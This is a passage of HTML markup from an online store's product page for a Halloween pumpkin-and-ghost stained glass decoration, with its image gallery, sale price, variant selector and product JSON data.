            data-alt="Halloween-Pumpkin Ghost Stained Glass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25865479585885">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25865479094365"
            data-media-position="1"
            data-alt="Halloween-Pumpkin Ghost Stained Glass"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=416" alt="Halloween-Pumpkin Ghost Stained Glass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25865479159901"
              data-media-position="2"
              data-alt="Halloween-Pumpkin Ghost Stained Glass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=416" alt="Halloween-Pumpkin Ghost Stained Glass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25865479422045"
              data-media-position="3"
              data-alt="Halloween-Pumpkin Ghost Stained Glass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=416" alt="Halloween-Pumpkin Ghost Stained Glass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25865479520349"
              data-media-position="4"
              data-alt="Halloween-Pumpkin Ghost Stained Glass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=416" alt="Halloween-Pumpkin Ghost Stained Glass" srcset="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25865479585885"
              data-media-position="5"
              data-alt="Halloween-Pumpkin Ghost Stained Glass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=416" alt="Halloween-Pumpkin Ghost Stained Glass" srcset="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-se/products/halloween-pumpkin-ghost-stained-glass"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    Halloween-Pumpkin Ghost Stained Glass
                  </h1>
                  <a href="/en-se/products/halloween-pumpkin-ghost-stained-glass" class="product__title">
                    <h2 class="h1">
                      Halloween-Pumpkin Ghost Stained Glass
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $39.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-se/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41198043103325">
                    
<input type="hidden" name="product-id" value="7153482399837" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-se/products/halloween-pumpkin-ghost-stained-glass"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - Wooden Base
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Wooden Base"
        
          selected="selected"
        
        class=""
        
      >
        Wooden Base
      </option>
    
<option
        value="Acrylic Square with LED Base"
        
        class=""
        
      >
        Acrylic Square with LED Base
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41198043103325,"title":"Wooden Base","option1":"Wooden Base","option2":null,"option3":null,"sku":"SO-11496449","requires_shipping":true,"taxable":true,"featured_image":{"id":33549469810781,"product_id":7153482399837,"position":1,"created_at":"2023-10-07T17:13:25-04:00","updated_at":"2024-01-07T10:27:09-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","variant_ids":[41198043103325]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","public_title":"Wooden Base","options":["Wooden Base"],"price":3995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41198043136093,"title":"Acrylic Square with LED Base","option1":"Acrylic Square with LED Base","option2":null,"option3":null,"sku":"SO-11496450","requires_shipping":true,"taxable":true,"featured_image":{"id":33549470236765,"product_id":7153482399837,"position":4,"created_at":"2023-10-07T17:13:31-04:00","updated_at":"2024-01-07T11:53:28-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","variant_ids":[41198043136093]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","options":["Acrylic Square with LED Base"],"price":4995,"weight":28,"compare_at_price":9988,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41198043103325"
          >Wooden Base -  $39.95</option><option
            
            
            value="41198043136093"
          >Acrylic Square with LED Base -  $49.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
